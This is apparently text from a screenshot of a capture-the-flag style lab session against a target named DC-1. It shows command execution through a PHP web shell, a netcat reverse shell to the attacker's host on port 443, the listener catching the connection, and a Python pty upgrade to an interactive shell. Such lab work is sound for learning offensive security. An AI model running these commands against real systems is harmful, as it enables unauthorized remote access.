 [i] Fake PHP shell:   curl 'http://192.168.244.193/shell.php' -d 'c=hostname'
DC-1>> hostname
DC-1
DC-1>> whoami
www-data
DC-1>> nc -e /bin/sh 192.168.45.177 443
ryan@kali: ~/PG/DC-1 125x15
┌──(ryan㉿kali)-[~/PG/DC-1]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.177] from (UNKNOWN) [192.168.244.193] 59059
whoami
www-data
hostname
DC-1
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$